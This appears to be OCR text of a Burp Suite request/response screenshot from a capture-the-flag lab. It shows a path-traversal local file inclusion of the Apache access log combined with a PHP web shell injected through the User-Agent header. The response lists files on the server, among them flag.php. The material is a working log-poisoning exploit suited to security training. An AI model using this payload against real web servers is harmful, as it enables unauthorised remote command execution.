 Request
Pretty Raw \n Actions
1 GET /?view=dog/../../../../../../../../../var/log/apache2/access.log&ext=&c=ls HTTP/1.1
2 Host: 10.10.73.179
3 User-Agent: <?php system($_GET['c']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.73.179/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
A dog
</button>
</a>
<a href="/?view=cat"><button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!127.0.0.1 - - [18/Oct/2021:14:19:56 +0000] "GET / HTTP/1.1" 200 615 "-
26 127.0.0.1 - - [18/Oct/2021:14:20:35 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64
27 10.9.3.118 - - [18/Oct/2021:14:21:06 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/
28 10.9.3.118 - - [18/Oct/2021:14:21:06 +0000] "GET /style.css HTTP/1.1" 200 698 "htt
29 10.9.3.118 - - [18/Oct/2021:14:21:07 +0000] "GET /favicon.ico HTTP/1.1" 404 490 "-
30 10.9.3.118 - - [18/Oct/2021:14:21:09 +0000] "GET /?view=dog HTTP/1.1" 200 562 "htt
31 10.9.3.118 - - [18/Oct/2021:14:21:10 +0000] "GET /dogs/3.jpg HTTP/1.1" 200 48592 "
32 127.0.0.1 - - [18/Oct/2021:14:21:19 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64
33 10.9.3.118 - - [18/Oct/2021:14:21:25 +0000] "GET /?view=dog HTTP/1.1" 200 527 "htt
34 10.9.3.118 - - [18/Oct/2021:14:21:25 +0000] "GET /style.css HTTP/1.1" 200 662 "htt
35 10.9.3.118 - - [18/Oct/2021:14:21:26 +0000] "GET /dogs/9.jpg HTTP/1.1" 200 19716 "
36 10.9.3.118 - - [18/Oct/2021:14:21:54 +0000] "GET /?view=dog/../../../../../../../.
37 127.0.0.1 - - [18/Oct/2021:14:21:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64
38 10.9.3.118 - - [18/Oct/2021:14:22:30 +0000] "GET /?view=dog/../../../../../../../.
39 cats
40 dog.php
41 dogs
42 flag.php
43 index.php
44 style.css
45 "
46 </div>
47 </body>
48